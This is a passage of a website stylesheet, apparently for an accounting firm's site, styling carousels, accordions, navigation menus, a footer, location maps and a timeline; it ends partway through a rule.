.slick-slider .slick-dots li:nth-child(n + 10) button:before {
    content: counter(section);
}
.slick-slider .slick-arrow {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    z-index: 21;
    bottom: 0;
    width: 30px;
    height: 22px;
}
.slick-slider .slick-arrow span {
    width: 30px;
    height: 22px;
    padding: 3px 7px;
    border: 1px solid #d2d2d2;
    font-size: 14px;
    color: #004f50;
    cursor: pointer;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.slick-slider .slick-arrow:before {
    position: absolute;
    top: -100%;
    width: 100%;
    height: 100%;
    padding: 0.5px 7px;
    border: 1px solid #004f50;
    background-color: #004f50;
    color: #a2f434;
    font-size: 14px;
    line-height: 18px;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.slick-slider .slick-arrow:focus span,
.slick-slider .slick-arrow:focus:before,
.slick-slider .slick-arrow:hover span,
.slick-slider .slick-arrow:hover:before {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.slick-slider .slick-arrow.slick-disabled {
    opacity: 0.25;
}
.slick-slider .slick-arrow.slick-disabled:focus span,
.slick-slider .slick-arrow.slick-disabled:focus:before,
.slick-slider .slick-arrow.slick-disabled:hover span,
.slick-slider .slick-arrow.slick-disabled:hover:before {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(100%);
    transform: translateY(0);
}
.slick-slider .slick-prev {
    top: inherit;
    left: 15px;
}
.slick-slider .slick-prev:before {
    font-family: icomoon;
}
.slick-slider .slick-next {
    top: inherit;
    right: 15px;
}
.slick-slider .slick-next:before {
    font-family: icomoon;
}
.media-carousel .slick-arrow {
    bottom: -15px;
}
.locations-tile {
    position: relative;
}
.locations-tile__address {
    color: #535958;
}
.locations-tile__directions {
    margin: 15px 0 40px;
    color: #004f50;
}
.locations-tile__link {
    margin: 0 0 20px;
}
.locations-tile__map {
    background-image: url(https://placeholdit.imgix.net/~text?txtsize=70&txt=750%C3%97450&w=750&h=450);
    background-size: cover;
    background-position: center;
    height: 400px;
    width: 100%;
}
.locations-tile__map #map {
    height: 100%;
}
.large-modal__container {
    width: 100%;
    background: #fff;
    margin: 70px auto 30px;
}
.large-modal__close {
    position: absolute;
    z-index: 10;
    right: 0;
    padding: 12px 20px !important;
    border: 0;
    background-color: transparent;
    font-size: 30px;
    opacity: 1;
}
.large-modal__close:focus {
    border: 0;
    outline: 0;
}
.large-modal__headline {
    margin: 80px 0 0;
}
.large-modal .modal-content {
    border: 0;
    border-radius: 0;
}
.large-modal .contact-card {
    margin-bottom: 100px;
}
.large-modal .modal-body {
    padding: 100px 0 40px;
}
.fade {
    background-color: rgba(0, 0, 0, 0.3);
}
.link-carousel__list {
    overflow: hidden;
}
.link-carousel__list-item {
    margin-bottom: 10px;
}
.accordion {
    border-style: solid;
    border-width: 1px 1px 0;
    border-color: #979797;
    margin-bottom: 30px;
}
.accordion--skeleton {
    border: 0;
}
.accordion--skeleton .accordion__collapse-panel:last-child .panel-button.collapsed,
.accordion--skeleton .accordion__collapse-panel:last-child .panel-heading.collapsed {
    border-bottom: solid 2px #a2f434;
}
.accordion--skeleton .accordion__collapse-panel .panel-button {
    border-left: 0;
    border-bottom: 0;
    background-color: transparent;
    color: #004f50;
}
.accordion--skeleton .accordion__collapse-panel .panel-button.collapsed {
    border-bottom: 0;
    border-right: 2px solid #a2f434;
    border-top: 2px solid #a2f434;
}
.accordion--skeleton .accordion__collapse-panel .panel-heading {
    text-transform: inherit;
    color: #004f50;
    border-right: 2px solid #a2f434;
    border-left: 2px solid #a2f434;
    border-top: 2px solid #a2f434;
    border-bottom: 2px solid #a2f434;
}
.accordion--skeleton .accordion__collapse-panel .panel-heading.collapsed {
    border-bottom: solid 2px #a2f434;
    border-bottom: 0;
}
.accordion--skeleton .accordion__collapse-panel .panel-heading.collapsed:last-child {
    border-bottom: 2px solid #a2f434;
}
.accordion--skeleton .accordion__collapse-panel .panel-heading.collapsing {
    border-bottom: solid 2px #a2f434;
}
.accordion--skeleton .accordion__collapse-panel .collapse.in,
.accordion--skeleton .accordion__collapse-panel .collapsing {
    border: 0;
}
.accordion--skeleton .accordion__collapse-panel .collapse.in .panel-body,
.accordion--skeleton .accordion__collapse-panel .collapsing .panel-body {
    height: auto;
    background-color: transparent;
}
.accordion--skeleton .accordion__collapse-panel .panel-body {
    padding: 52px 0;
    border-bottom: 0;
    height: auto;
    line-height: 35px;
    color: #535958;
}
.accordion--qna {
    border: 0;
}
.accordion--qna .accordion__collapse-panel:last-child .panel-button.collapsed,
.accordion--qna .accordion__collapse-panel:last-child .panel-heading.collapsed {
    border-bottom: solid 2px #a2f434;
}
.accordion--qna .accordion__collapse-panel .panel-button {
    border-left: 0;
    border-bottom: 0;
    background-color: transparent;
    color: #004f50;
}
.accordion--qna .accordion__collapse-panel .panel-button.collapsed {
    border-bottom: 0;
    border-right: 2px solid #a2f434;
    border-top: 2px solid #a2f434;
}
.accordion--qna .accordion__collapse-panel .panel-heading {
    text-transform: inherit;
    color: #004f50;
    border-right: 2px solid #a2f434;
    border-left: 2px solid #a2f434;
    border-top: 2px solid #a2f434;
    border-bottom: 2px solid #a2f434;
}
.accordion--qna .accordion__collapse-panel .panel-heading.collapsed {
    border-bottom: solid 2px #a2f434;
    border-bottom: 0;
}
.accordion--qna .accordion__collapse-panel .panel-heading.collapsed:last-child {
    border-bottom: 2px solid #a2f434;
}
.accordion--qna .accordion__collapse-panel .panel-heading.collapsing {
    border-bottom: solid 2px #a2f434;
}
.accordion--qna .accordion__collapse-panel .collapse.in,
.accordion--qna .accordion__collapse-panel .collapsing {
    border: 0;
}
.accordion--qna .accordion__collapse-panel .collapse.in .panel-body,
.accordion--qna .accordion__collapse-panel .collapsing .panel-body {
    height: auto;
    background-color: transparent;
}
.accordion--qna .accordion__collapse-panel .panel-body {
    padding: 52px 0;
    border-bottom: 0;
    height: auto;
    line-height: 35px;
    color: #535958;
}
.accordion__collapse-header {
    display: block;
    background-color: #d4e2e2;
    color: #004f50;
    padding: 14px 20px;
    border-bottom: solid 1px #979797;
}
.accordion__collapse-panel {
    position: relative;
}
.accordion__collapse-panel .panel-heading {
    position: relative;
    padding: 0 80px 0 19px;
    border-bottom: solid 1px #979797;
}
.accordion__collapse-panel .panel-heading .panel-title {
    display: inline-block;
    width: 100%;
    line-height: 30px;
    padding: 15px 0;
}
.accordion__collapse-panel .panel-button {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    width: 60px;
    height: 100%;
    padding: 6px 22px;
    font-size: 16px;
    line-height: 47px;
    border-left: solid 1px #979797;
    background-color: #f0f0f0;
    border-bottom: solid 1px #979797;
}
.accordion__collapse-panel .panel-button span {
    font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    display: block;
    height: 100%;
}
.accordion__collapse-panel .panel-button span:before {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.accordion__collapse-panel .panel-button.collapsed {
    background-color: #fff;
    border-bottom: solid 1px #979797;
}
.accordion__collapse-panel .collapse.in .panel-body,
.accordion__collapse-panel .collapsing .panel-body {
    background-color: #f0f0f0;
}
.accordion__collapse-panel .collapse.in .panel-body a,
.accordion__collapse-panel .collapsing .panel-body a {
    text-decoration: none;
}
.accordion__collapse-panel .panel-body {
    padding: 14.5px 40px;
    border-bottom: solid 1px #979797;
    line-height: 30px;
}
.accordion__collapse-panel .collapsing {
    border-bottom: solid 1px #979797;
}
.accordion__collapse-section-container {
    position: relative;
}
.accordion-wrapper {
    margin-bottom: -30px;
}
.accordion-button {
    margin: 0 0 10px;
}
.moss-footer {
    padding: 10px 20px 20px;
    background: #0c2a29;
    color: #fff;
}
.moss-footer a:focus,
.moss-footer a:hover {
    text-decoration: none;
}
.moss-footer__logo {
    width: 210px;
    color: #a2f434;
    font-size: 60px;
    line-height: 74px;
}
.moss-footer__logo-xs {
    width: 125px;
    color: #a2f434;
    font-size: 36.48px;
    line-height: 36px;
}
.moss-footer__headline {
    width: 320px;
    margin: 30px 0 15px;
}
.moss-footer__wrapper {
    width: 320px;
    margin: 0;
}
.moss-footer__link-list {
    padding: 0;
    list-style-type: none;
}
.moss-footer__link {
    display: block;
    margin: 0 0 10px;
    color: #fff;
    text-decoration: none;
}
.moss-footer__sub-nav {
    margin: 15px 0 0;
}
.moss-footer__sub-nav::after {
    content: "";
    display: table;
    clear: both;
}
.moss-footer__sub-wrapper {
    width: 320px;
    margin: 0;
}
.moss-footer__sub-nav-item {
    margin: 0 0 15px;
}
.moss-footer__sub-link {
    color: #fff;
    text-decoration: none;
}
.moss-footer__sub-disclaimer {
    margin: 10px 0 0;
    color: #fff;
}
.moss-footer__social-grid {
    width: 320px;
    margin: 0 0 30px;
}
.moss-footer__social-item {
    display: inline-block;
    margin: 0 30px 20px 0;
}
.navigation {
    width: 100%;
}
.navigation:after {
    content: "";
    display: table;
    clear: both;
}
.navigation.open.navigation--green {
    background-color: transparent;
}
.navigation--green {
    background-color: #0c2a29;
}
.navigation--green .navigation__brand {
    color: #fff;
}
.navigation--fixed {
    position: fixed;
}
.navigation--static {
    position: absolute;
}
.navigation--top {
    top: 0;
    z-index: 1000;
}
.navigation__home-link {
    color: inherit;
    text-decoration: none;
}
.navigation__home-link:focus,
.navigation__home-link:hover {
    color: #fff;
    text-decoration: none;
}
.navigation__container {
    position: relative;
}
.navigation__bar {
    padding: 17px 0;
}
.navigation__brand {
    color: #a2f434;
    float: left;
    max-width: 250px;
    font-size: 72.96px;
    line-height: 1;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.navigation__brand img {
    max-width: 100%;
}
.navigation__mobile {
    height: 0;
    visibility: hidden;
    z-index: 100;
}
.navigation__mobile-overlay {
    position: fixed;
    top: 0;
    width: 100%;
    height: 0;
    opacity: 0;
    transition: opacity 0.15s ease-in-out;
}
.navigation__mobile-overlay.open {
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 1;
}
.navigation__menu {
    list-style: none;
    padding-left: 0;
    margin: 20px 15px 0 0;
    float: right;
}
.navigation__menu > li {
    display: inline-block;
    position: relative;
}
.navigation__menu > li:hover .navigation__sub-menu {
    -webkit-transform: translate(-50px, 0);
    -moz-transform: translate(-50px, 0);
    -ms-transform: translate(-50px, 0);
    -o-transform: translate(-50px, 0);
    transform: translate(-50px, 0);
    visibility: visible;
    opacity: 1;
}
.navigation__menu > li > a {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: 2px;
    font-size: 16px;
    padding: 32px 12px;
    color: #fff;
    position: relative;
}
.navigation__menu > li > a:before {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    content: "";
    bottom: 25px;
    width: 65%;
    height: 1.5px;
    background-color: #fff;
    transform: scale(0) translateX(-50%);
    -webkit-transform: scale(0) translateX(-50%);
    -moz-transform: scale(0) translateX(-50%);
    -ms-transform: scale(0) translateX(-50%);
    -o-transform: scale(0) translateX(-50%);
    transition: all 0.25s ease-in-out;
}
.navigation__menu > li > a.active,
.navigation__menu > li > a:hover {
    color: #fff;
}
.navigation__menu > li > a.active:before,
.navigation__menu > li > a:hover:before {
    transform: scale(1) translateX(-50%);
    -webkit-transform: scale(1) translateX(-50%);
    -moz-transform: scale(1) translateX(-50%);
    -ms-transform: scale(1) translateX(-50%);
    -o-transform: scale(1) translateX(-50%);
}
.navigation__menu--leaf {
    position: absolute;
    top: -30px;
    right: -5px;
    margin-right: 0;
    font-size: 10px;
}
.navigation__menu--leaf > li {
    border-left: 1px solid #d2d2d2;
}
.navigation__menu--leaf > li:first-child {
    border-left: 0;
    padding-right: 0;
}
.navigation__menu--leaf > li > a {
    text-transform: capitalize;
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 13px;
    padding: 12px 8px;
    letter-spacing: 0;
}
.navigation__menu--leaf > li > a:before {
    content: none;
}
.navigation__search {
    position: relative;
    float: right;
    margin-top: 22px;
}
.navigation__search__input {
    font-family: "Founders Grotesk Reg", sans-serif;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 0;
    padding: 5.5px 30px 5.5px 8px;
    color: #fff;
    width: 160px;
    margin-bottom: 0;
}
.navigation__search__input.nice-select.open,
.navigation__search__input:active,
.navigation__search__input:focus {
    border: 1px solid #fff;
    outline: 0;
}
.navigation__search__input:-moz-placeholder {
    color: #fff;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.navigation__search__input:-ms-input-placeholder {
    color: #fff;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.navigation__search__input::-moz-placeholder {
    color: #fff;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.navigation__search__input::-webkit-input-placeholder {
    color: #fff;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.navigation__search__submit {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    padding: 7px 12px;
    color: #fff;
    background-color: transparent;
}
.navigation__search__submit:focus {
    outline: 0;
    border: 0;
}
.navigation__search .zoneMainContent .mktoForm label.mktoLabel,
.navigation__search label,
.zoneMainContent .mktoForm .navigation__search label.mktoLabel {
    display: none;
}
.navigation__sub-menu {
    position: absolute;
    top: 55px;
    left: -160px;
    left: calc(100% - (300px - 20px) / 2);
    min-width: 300px;
    background: #f0f0f0;
    list-style: none;
    padding: 30px;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    z-index: 100;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    -moz-transition: all 0.3s ease-in-out 0.3s;
    -ms-transition: all 0.3s ease-in-out 0.3s;
    -o-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transform: translate(-50px, 10px);
    -moz-transform: translate(-50px, 10px);
    -ms-transform: translate(-50px, 10px);
    -o-transform: translate(-50px, 10px);
    transform: translate(-50px, 10px);
}
.navigation__sub-menu:before {
    content: "";
    position: absolute;
    top: -15px;
    left: 49.5%;
    border-bottom: 15px solid #f0f0f0;
    border-left: 18px solid transparent;
    border-right: 18px solid transparent;
    -webkit-transform: translateX(-49.5%);
    -moz-transform: translateX(-49.5%);
    -ms-transform: translateX(-49.5%);
    -o-transform: translateX(-49.5%);
    transform: translateX(-49.5%);
}
.navigation__sub-menu > li {
    margin-bottom: 0;
}
.navigation__sub-menu > li > a {
    font-size: 16px;
    font-family: "Founders Grotesk Reg", sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
    padding: 5px 0;
    display: inline-block;
    color: #535958;
}
.navigation__sub-menu > li > a.active,
.navigation__sub-menu > li > a:hover {
    color: #678584;
}
.navigation__sub-menu.mega--about-us {
    left: -145px;
    left: calc(100% - 280px / 2);
}
.navigation__sub-menu--mega {
    padding: 0;
    font-size: 0;
}
.navigation__sub-menu--mega.mega--industries .mega-menu {
    display: block;
}
.navigation__sub-menu--mega > li {
    display: inline-block;
    font-size: 16px;
    width: 33.33%;
    border-left: 2px solid #a1a1a1;
}
.navigation__sub-menu--mega > li:first-child + li.mega-menu-active:before {
    border-bottom-color: #f0f0f0;
}
.navigation__sub-menu--mega > li:nth-child(2):before {
    content: "";
    position: absolute;
    top: -15px;
    left: 46%;
    border-bottom: 15px solid #535958;
    border-left: 18px solid transparent;
    border-right: 18px solid transparent;
    -webkit-transform: translateX(-46%);
    -moz-transform: translateX(-46%);
    -ms-transform: translateX(-46%);
    -o-transform: translateX(-46%);
    transform: translateX(-46%);
}
.navigation__sub-menu--mega > li:nth-child(2).mega-menu-active:before {
    border-bottom-color: #f0f0f0;
}
.navigation__sub-menu--mega > li:nth-child(2):hover:before {
    border-bottom: 15px solid #373c3b;
}
.navigation__sub-menu--mega > li:first-child {
    border-left: 0;
}
.navigation__sub-menu--mega > li:hover > a {
    background-color: #373c3b;
}
.navigation__sub-menu--mega > li.mega-menu-active > a {
    background-color: #f0f0f0;
    color: #266869;
}
.navigation__sub-menu--mega > li.mega-menu-active .mega-menu {
    display: block;
}
.navigation__sub-menu--mega > li > a {
    padding: 15px 20px;
    text-transform: uppercase;
    background-color: #535958;
    font-family: "Founders Grotesk Cond Med", sans-serif;
    letter-spacing: 2px;
    text-align: center;
    color: #a1a1a1;
    width: 100%;
}
.navigation__sub-menu--mega > li .mega-menu {
    width: 75%;
    min-height: 300px;
    position: absolute;
    left: 0;
    background: #f0f0f0;
    display: none;
    padding: 30px 0;
    -webkit-box-shadow: 0 4px 5px #a1a1a1;
    -moz-box-shadow: 0 4px 5px #a1a1a1;
    box-shadow: 0 4px 5px #a1a1a1;
}
.navigation__sub-menu--mega > li .mega-menu div {
    border-left: 1px solid #d2d2d2;
}
.navigation__sub-menu--mega > li .mega-menu div:first-child {
    border-left: 0;
}
.navigation__sub-menu--mega > li .mega-menu__container {
    padding: 0 0px;
}
.navigation__sub-menu--mega > li .mega-menu__title {
    font-size: 20px;
    letter-spacing: 2px;
    margin-bottom: 15px;
    line-height: 1;
}
.navigation__sub-menu--mega > li .mega-menu__title > a {
    text-decoration: none;
}
.navigation__sub-menu--mega > li .mega-menu__sub-menu {
    list-style: none;
    padding: 0;
}
.navigation__sub-menu--mega > li .mega-menu__sub-menu > li {
    font-size: 16px;
    margin-bottom: 0;
}
.navigation__sub-menu--mega > li .mega-menu__sub-menu > li > a {
    display: inline-block;
    text-decoration: none;
    color: #535958;
    letter-spacing: 1px;
    padding: 5px 0;
}
.navigation__sub-menu--mega > li .mega-menu__sub-menu > li > a:hover {
    color: #678584;
}
#wayfinder {
    position: fixed;
    top: 50%;
    right: 0;
    margin: 0 20px;
    background-color: rgba(255, 255, 255, 0.85);
    width: auto;
    z-index: 9999;
    transform: translateX(47%) translateY(50%) rotate(90deg);
    -webkit-transform: translateX(47%) translateY(50%) rotate(90deg);
    transform-origin: center;
}
.menu-list {
    display: inline-block;
    padding: 0;
    margin-right: 10px;
    margin-bottom: 0;
}
.menu-label {
    color: #004f50;
    display: inline-block;
    transform: rotate(180deg);
    margin: 0 13px;
    width: 140px;
    position: relative;
    line-height: 9px;
}
.menu-label span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
}
.menu-item {
    display: inline-block;
    margin: 5px 15px 5px 10px;
}
.menu-item a {
    display: none;
}
.menu-item:before {
    position: relative;
    top: -2px;
    border-left: 2px solid #004f50;
    content: "";
    font-size: 10px;
    line-height: 20px;
}
.location {
    position: relative;
    background-color: #004f50;
    height: 500px;
}
.location .nice-select {
    border: 1px solid #a2f434;
}
.location .nice-select .list {
    overflow-y: scroll;
    max-height: 280px;
}
.location .nice-select:before {
    background-color: #a2f434;
    color: #004f50;
}
.location .nice-select:focus,
.location .nice-select:hover {
    border: 1px solid #a2f434;
}
.location .nice-select.open {
    border-color: #a2f434;
}
.location .pattern-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: url(../img/hero-pattern.png);
    background-size: contain;
}
.location .cluster-style {
    background-image: url(../img/cluster.png);
    text-align: center;
    line-height: 48px;
    font-family: "Berlingske Bold", serif;
    font-size: 16px;
    color: #004f50;
}
.location .body-container__headline {
    color: #fff;
}
.location [class^="col-"],
.location [class^="container-"] {
    padding-left: 0;
    padding-right: 0;
}
.location #map {
    height: 500px;
    margin: 0;
    padding: 0;
    background-image: url(../img/static_map.jpg);
    background-size: cover;
}
.location #map.leaflet-container {
    background: 0 0;
}
.location #map.leaflet-container .leaflet-popup-content-wrapper {
    border-radius: 0;
}
.location #map.leaflet-container .leaflet-pane,
.location #map.leaflet-container .leaflet-top {
    z-index: 0;
}
.location #map.leaflet-container .leaflet-control-container .leaflet-control-attribution {
    display: none;
}
.location #map.leaflet-container .leaflet-control-zoom {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    -ms-transform: rotateZ(90deg);
    -o-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
    margin: -20px 20px 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #a2f434;
    color: #004f50;
    border: 0;
}
.location #map.leaflet-container .leaflet-control-zoom > a {
    background: 0 0;
    border: 0;
    width: 40px;
    height: 40px;
    text-decoration: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.location #map.leaflet-container .leaflet-control-zoom > a:after {
    font-size: 11px;
    vertical-align: baseline;
    font-family: icomoon;
}
.location #map.leaflet-container .leaflet-control-zoom-in:after {
    content: "\e94b";
}
.location #map.leaflet-container .leaflet-control-zoom-out {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    -ms-transform: rotateZ(90deg);
    -o-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
    border-left: 1px solid #004f50 !important;
}
.location #map.leaflet-container .leaflet-control-zoom-out:after {
    content: "\e945";
}
.location #map .mapboxgl-canvas-container .mapboxgl-canvas {
    outline: 0;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-bottom-left .mapboxgl-ctrl .mapboxgl-ctrl-logo {
    display: none;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-group {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    -ms-transform: rotateZ(90deg);
    -o-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
    margin: -15px 35px 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #a2f434;
    color: #004f50;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-group > button {
    border: 0;
    width: 36px;
    height: 36px;
    background: 0 0;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-zoom-in:after {
    content: "\e913";
    font-family: icomoon;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-zoom-out {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    -ms-transform: rotateZ(90deg);
    -o-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
    border-left: 1px solid #004f50 !important;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-zoom-out:after {
    content: "\e90e";
    font-family: icomoon;
}
.location #map .mapboxgl-control-container .mapboxgl-ctrl-compass {
    display: none;
}
.location__button .rollover-button {
    margin-left: 12px;
}
.location__find {
    position: relative;
    z-index: 2;
    margin-top: 60px;
}
.location__find .body-container__headline-container {
    text-align: left;
    color: #fff;
}
.location__find p {
    font-size: 18px;
    color: #fff;
}
.location-dropdown {
    position: relative;
    width: 350px;
    height: 46px;
    margin: 30px 20px 0 0;
    padding: 5px 15px;
    background: #fff;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
    cursor: pointer;
    outline: 0;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    border: 1px solid #a2f434;
    display: inline-block;
}
.location-dropdown:before {
    content: "";
    width: 40px;
    height: 45px;
    background: #a2f434;
    position: absolute;
    top: 0;
    right: 0;
}
.location-dropdown:after {
    content: "\e929";
    position: absolute;
    top: 50%;
    right: 12px;
    font-family: icomoon;
    color: #004f50;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.location-dropdown span {
    color: #004f50;
    font-size: 16px;
    line-height: 2;
}
.location-dropdown__list {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    padding: 0;
    background: #fff;
    border: 1px solid #a2f434;
    border-top: none;
    list-style: none;
    transition: all 0.3s ease-out;
    max-height: 0;
    overflow: auto;
    z-index: 1500;
}
.location-dropdown__list li {
    padding: 0 10px;
    margin: 0;
}
.location-dropdown__list li a {
    display: block;
    text-decoration: none;
    color: #004f50;
    font-size: 18px;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    border-bottom: 1px solid #a2f434;
}
.location-dropdown__list li:last-of-type a {
    border: none;
}
.location-dropdown__list li:hover a {
    color: #a2f434;
}
.location-dropdown.active {
    box-shadow: none;
    border-bottom: none;
    color: #004f50;
}
.location-dropdown.active .location-dropdown__list {
    max-height: 400px;
}
.timeline .timeline-container {
    max-width: 1170px;
    position: relative;
    margin: 0 auto;
}
.timeline .timeline-vert {
    background-color: #004f50;
    background-image: url(../../_mossadams/img/hero-pattern.png);
    background-size: contain;
    background-repeat: repeat-y;
    padding-left: 46px;
    margin-left: 204px;
    margin-bottom: 150px;
}
.timeline .timeline-vert #slide-image {
    position: absolute;
    width: 370px;
    height: 432px;
    bottom: 0;
    left: 42px;
    background-color: #555;
    background-position: center;
    background-size: cover;
    z-index: 2;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
}
.timeline .timeline-vert #slide-image .btn-next-node,
.timeline .timeline-vert #slide-image .btn-prev-node {
    width: 46px;
    height: 36px;
    text-align: center;
    font-size: 40px;
    line-height: 26px;
    margin: 0 auto;
    display: block;
    position: absolute;
}
.timeline .timeline-vert #slide-image .btn-next-node:focus,
.timeline .timeline-vert #slide-image .btn-next-node:hover,
.timeline .timeline-vert #slide-image .btn-prev-node:focus,
.timeline .timeline-vert #slide-image .btn-prev-node:hover {
    text-decoration: none;
}
.timeline .timeline-vert #slide-image .btn-next-node.disabled,
.timeline .timeline-vert #slide-image .btn-prev-node.disabled {
    opacity: 0;
}
.timeline .timeline-vert #slide-image .btn-prev-node {
    top: -56px;
    left: 162px;
}
.timeline .timeline-vert #slide-image .btn-prev-node:before {
    content: "\2191";
    color: #a2f434;
}
.timeline .timeline-vert #slide-image .btn-next-node {
    bottom: -56px;
    left: 162px;
}
.timeline .timeline-vert #slide-image .btn-next-node:before {
    content: "\2193";
    color: #a2f434;
}
.timeline .timeline-node-container {
    background-color: #fff;
    padding: 0;
}
.timeline .timeline-node-container.active {
    padding: 50px 42px 89px 0;
}
.timeline .timeline-node-container:nth-child(2).active:before {
    display: block;
    content: " ";
    width: 46px;
    height: 200px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 204px;
}
.timeline .timeline-node-container:last-child.active {
    padding-bottom: 0;
}
.timeline .timeline-node {
    position: relative;
    cursor: default;
    border-bottom: 4px solid #b7cecf;
    background-color: #fff;
    padding: 63px 220px 28px 88px;
    margin-right: 244px;
    min-height: 208px;
}
.timeline .timeline-node .timeline-node-year {
    font-family: "Berlingske Bold", serif;
    font-size: 48px;
    line-height: 48px;
    text-transform: uppercase;
    color: #0e3837;
    padding-bottom: 13px;
}
.timeline .timeline-node .timeline-node-headline,
.timeline .timeline-node .timeline-node-sub-headline {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 24px;
    color: #2c2e37;
    line-height: 26px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.timeline .timeline-node .timeline-node-body {
    display: none;
    font-size: 34px;
    line-height: 34px;
    color: #535958;
}
.timeline .timeline-node .timeline-node-image-container {
    position: absolute;
    top: 31px;
    right: 0;
    overflow: hidden;
    width: 200px;
    height: 153px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.timeline .timeline-node .timeline-node-image-container img {
    width: 100%;
}
.timeline .timeline-node.active {
    margin-right: 0;
    margin-left: 116px;
    padding: 65px 40px 46px 108px;
    border: 2px solid #a2f434;
}
.timeline .timeline-node.active .timeline-node-year {
    font-size: 90px;
    padding-bottom: 30px;
}
.timeline .timeline-node.active .timeline-node-headline,
.timeline .timeline-node.active .timeline-node-sub-headline {
    font-size: 42px;
    line-height: 42px;
    color: #535958;
    letter-spacing: 3px;
}
.timeline .timeline-node.active .timeline-node-sub-headline {
    color: #678584;
}
.timeline .timeline-node.active .timeline-node-body {
    display: block;
    margin-top: 17px;
}
.timeline .timeline-node.active .timeline-node-image-container {
    display: none;
}
.detail {
    padding: 25px 0;
}
.detail:after,
.detail:before {
    display: table;
    content: " ";
}
.detail:after {
    clear: both;
}
.tab-panel__tab {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.tab-panel__tab li {
    margin-bottom: -4px;
}
.tab-panel__tab li.active .rollover-button {
    -webkit-transition: -webkit-all 0.3s;
    -moz-transition: -moz-all 0.3s;
    -ms-transition: -ms-all 0.3s;
    transition: all 0.3s;
}
.tab-panel__tab li.active .rollover-button span {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.tab-panel__tab li.active .rollover-button span:before {
    padding: 13px 60px 13px 13px;
    outline: #a2f434 solid 2px;
    background-color: #004f50;
    color: #a2f434;
}
.tab-panel__tab li.active .rollover-button span:after {
    content: "\e94e";
    font-family: icomoon;
    color: #a2f434;
    position: absolute;
    top: -100%;
    right: 15px;
    font-size: 20px;
    line-height: 30px;
}
.tab-panel__content {
